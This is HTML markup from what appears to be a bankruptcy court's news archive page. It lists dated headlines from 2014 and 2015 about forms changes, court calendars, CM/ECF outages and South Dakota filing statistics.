  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-30T00:00:00-05:00" class="date-display-single">December 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule-please-make-new-years-resolution">This Week&#039;s Holiday Schedule, Please Make a New Year&#039;s Resolution</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-522 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-22T00:00:00-05:00" class="date-display-single">December 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule">This Week&#039;s Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-523 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-16T00:00:00-05:00" class="date-display-single">December 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-524 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-08T00:00:00-05:00" class="date-display-single">December 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-transition-new-official-forms-south-dakota-filings-down-7-percent-2015">Change of Address for Debtor, Transition to New Official Forms, South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-525 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-30T00:00:00-05:00" class="date-display-single">November 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-new-forms-effective-tomorrow">CM/ECF Unavailable, New Forms Effective Tomorrow</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-526 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-23T00:00:00-05:00" class="date-display-single">November 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-just-week-away-chambers-closed-november-26-and-27">New Forms - Just a Week Away, Chambers Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-527 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-18T00:00:00-05:00" class="date-display-single">November 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-and-amended-local-rules-and-appendices-effective-december-1">Official Forms Changes and Amended Local Rules and Appendices Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-528 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-12T00:00:00-05:00" class="date-display-single">November 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-annotated-amended-local-bankruptcy-rules-and-0">Official Forms Changes Effective December 1, Annotated Amended Local Bankruptcy Rules and Appendices Now Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-529 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-03T00:00:00-05:00" class="date-display-single">November 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-official-forms-changes-effective-december-1-south-dakota-filings-down-9-percent">CLN Decision, Official Forms Changes Effective December 1, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-530 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-26T00:00:00-04:00" class="date-display-single">October 26, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2016-updated-means-testing-data">Bankruptcy Court Dates for 2016, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-531 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-21T00:00:00-04:00" class="date-display-single">October 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-informational-sessions-cancelled">New Forms Informational Sessions Cancelled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-532 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-14T00:00:00-04:00" class="date-display-single">October 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-informational-sessions-concerning-new-forms">2016 Eighth Circuit Judicial Conference, Informational Sessions Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-533 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-05T00:00:00-04:00" class="date-display-single">October 5, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/informational-sessions-concerning-new-forms-south-dakota-filings-down-9-percent-2015">Informational Sessions Concerning New Forms, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-534 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-29T00:00:00-04:00" class="date-display-single">September 29, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-concerning-new-forms">Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-535 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-24T00:00:00-04:00" class="date-display-single">September 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-and-bankruptcy-software-providers-possible-training-concerning-new-forms">New Forms and Bankruptcy Software Providers, Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-536 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-14T00:00:00-04:00" class="date-display-single">September 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/talk-your-software-provider-now">Talk to Your Software Provider Now!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-537 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-08T00:00:00-04:00" class="date-display-single">September 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-0">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-538 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-02T00:00:00-04:00" class="date-display-single">September 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-8-percent-2015">CM/ECF Unavailable, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-539 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-27T00:00:00-04:00" class="date-display-single">August 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/use-local-chapter-12-and-13-plan-form-now">Use Local Chapter 12 and 13 Plan Form for Now</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-540 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-17T00:00:00-04:00" class="date-display-single">August 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-0">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-541 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-10T00:00:00-04:00" class="date-display-single">August 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-0">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-542 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-04T00:00:00-04:00" class="date-display-single">August 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-minnesota-watertown-credit-bureau-inc">Bankruptcy Judge Vacancy in Minnesota, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-543 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-28T00:00:00-04:00" class="date-display-single">July 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-0">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-544 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-23T00:00:00-04:00" class="date-display-single">July 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/claims-activity-report">Claims Activity Report</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-545 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-14T00:00:00-04:00" class="date-display-single">July 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-0">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-546 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-07T00:00:00-04:00" class="date-display-single">July 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/creditors-foreign-addresses">Creditors with Foreign Addresses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-547 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-01T00:00:00-04:00" class="date-display-single">July 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2015">South Dakota Filings Down 6 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-548 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-24T00:00:00-04:00" class="date-display-single">June 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october">Change in Court Calendar for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-549 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-17T00:00:00-04:00" class="date-display-single">June 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-5">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-550 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-11T00:00:00-04:00" class="date-display-single">June 11, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-website-redesigned">Court Website Redesigned</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-551 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-01T00:00:00-04:00" class="date-display-single">June 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2015">South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-552 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-22T00:00:00-04:00" class="date-display-single">May 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions-1">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-553 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-14T00:00:00-04:00" class="date-display-single">May 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july-new-bankruptcy-judge-position-available">Change in Court Calendar for July, New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-554 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-04T00:00:00-04:00" class="date-display-single">May 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-one-percent-2015">CLN Decision, South Dakota Filings Down One Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-555 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-27T00:00:00-04:00" class="date-display-single">April 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-556 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-21T00:00:00-04:00" class="date-display-single">April 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-557 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-13T00:00:00-04:00" class="date-display-single">April 13, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available">New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-558 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-07T00:00:00-04:00" class="date-display-single">April 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-may-and-july-filings-increase-first-quarter-2015">Changes in Court Calendar for May and July, Filings Increase in First Quarter of 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-559 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-31T00:00:00-04:00" class="date-display-single">March 31, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-0">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-560 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-25T00:00:00-04:00" class="date-display-single">March 25, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-561 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-16T00:00:00-04:00" class="date-display-single">March 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-1">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-562 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-09T00:00:00-04:00" class="date-display-single">March 9, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-6">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-563 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-02T00:00:00-05:00" class="date-display-single">March 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/february-filings-increase-south-dakota">February Filings Increase in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-564 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-23T00:00:00-05:00" class="date-display-single">February 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redesigned-website">Redesigned Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-565 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-18T00:00:00-05:00" class="date-display-single">February 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-566 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-10T00:00:00-05:00" class="date-display-single">February 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-0">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-567 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-03T00:00:00-05:00" class="date-display-single">February 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-down-south-dakota-proposed-amendments-published-comment">January Filings Down in South Dakota, Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-568 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-28T00:00:00-05:00" class="date-display-single">January 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-569 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-21T00:00:00-05:00" class="date-display-single">January 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motion-reschedule-hearing">Motion to Reschedule Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-570 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-12T00:00:00-05:00" class="date-display-single">January 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2014">Nationwide Filings Down 12 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-571 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-06T00:00:00-05:00" class="date-display-single">January 6, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-9-percent-2014">South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-572 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-31T00:00:00-05:00" class="date-display-single">December 31, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-0" class="active">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-573 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-22T00:00:00-05:00" class="date-display-single">December 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-holiday-schedule-cln-decision">Chambers Holiday Schedule, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-574 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-16T00:00:00-05:00" class="date-display-single">December 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-3">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-575 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-09T00:00:00-05:00" class="date-display-single">December 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-2">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-576 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-01T00:00:00-05:00" class="date-display-single">December 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-south-dakota-filings-down-9-percent-2014">Revisions to Bankruptcy Court Fee Schedule, South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-577 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-25T00:00:00-05:00" class="date-display-single">November 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-27-and-28-revisions-bankruptcy-court-fee-schedule">Chambers Closed November 27 and 28, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-578 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-19T00:00:00-05:00" class="date-display-single">November 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-federal-rules-bankruptcy-procedure-effective-december-1-2014-revisions-bankruptcy">Amendments to Federal Rules of Bankruptcy Procedure Effective December 1, 2014, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-579 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-10T00:00:00-05:00" class="date-display-single">November 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-2015-revisions-bankruptcy-court-fee-schedule">Change in Court Calendar for August 2015, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-580 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-03T00:00:00-05:00" class="date-display-single">November 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-vicky-reinhard-promoted-chief-deputy">Change of Address for Debtor, Vicky Reinhard Promoted to Chief Deputy</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-581 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-27T00:00:00-04:00" class="date-display-single">October 27, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-new-contact-information-sally-hanson-retiring">Judge Nail&#039;s New Contact Information, Sally Hanson Retiring</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-582 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-22T00:00:00-04:00" class="date-display-single">October 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-583 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-16T00:00:00-04:00" class="date-display-single">October 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-584 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-01T00:00:00-04:00" class="date-display-single">October 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2014">South Dakota Filings Down 7 Percent in 2014</a></span>  </div>  
